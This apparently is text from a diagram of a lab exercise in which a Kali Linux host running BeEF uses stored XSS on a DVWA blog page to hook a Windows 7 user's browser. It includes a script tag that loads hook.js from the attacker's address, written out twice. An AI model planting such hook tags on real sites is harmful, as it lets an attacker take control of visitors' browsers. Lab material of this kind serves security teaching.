 ①<script src="172.16.70.216:3000/hook.js"></script>
70.216
70.214
Hacker
(Kali Linux)
BeEF
Web Server
(DVWA)
②
<script src="172.16.70.216:3000/
hook.js"></script>
http://172.16.70.216/hook.js④
http://172.16.70.214/blog.php
③
⑤ Hook（上钩!）
70.212
User
(Windows 7)
XSS（存储型）